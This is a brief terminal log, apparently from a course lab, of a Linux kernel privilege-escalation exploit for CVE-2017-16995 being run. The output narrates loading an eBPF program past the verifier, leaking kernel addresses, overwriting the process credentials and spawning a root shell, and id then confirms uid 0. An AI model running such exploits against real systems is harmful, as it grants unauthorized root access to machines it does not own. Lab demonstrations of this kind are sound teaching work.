 /exp # su cs179f
/exp $ ./cve-2017-16995
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88001db28400
[*] Leaking sock struct from ffff88001d455800
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88001d43a300
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff88001d43a300
[*] credentials patched, launching shell...
/exp # id
uid=0 gid=0 groups=1000(cs179f)
/exp #